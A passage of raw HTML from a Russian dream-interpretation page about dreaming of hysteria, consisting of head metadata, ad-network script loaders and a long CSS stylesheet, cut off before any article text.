

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/
body_size: 99524
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снится ИСТЕРИКА 💤 — ТОП 10 толкований сна 🌙 по сонникам: что означает для мужчины или женщины, если приснился собственный нервный срыв и слезы</title><meta name="description" content="Как правильно трактовать ✨ сновидение об истерике 🌓 у незнакомого, знакомого или родного человека? К чему может сниться 😴 парню или девушке истерить и громко плакать на улице или дома?" /><link rel="canonical" href="https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снится ИСТЕРИКА 💤 — ТОП 10 толкований сна 🌙 по сонникам: что означает для мужчины или женщины, если приснился собственный нервный срыв и слезы" /><meta property="og:description" content="Как правильно трактовать ✨ сновидение об истерике 🌓 у незнакомого, знакомого или родного человека? К чему может сниться 😴 парню или девушке истерить и громко плакать на улице или дома?" /><meta property="og:url" content="https://sonnik.expert/i/k-chemu-snitsya-isterika-152404/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2020-03-04T16:32:31+00:00" /><meta property="article:modified_time" content="2020-11-04T13:12:46+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-isterika-8571.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Шейхутдинова Дина" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Шейхутдинова Дина" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="9 минут" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 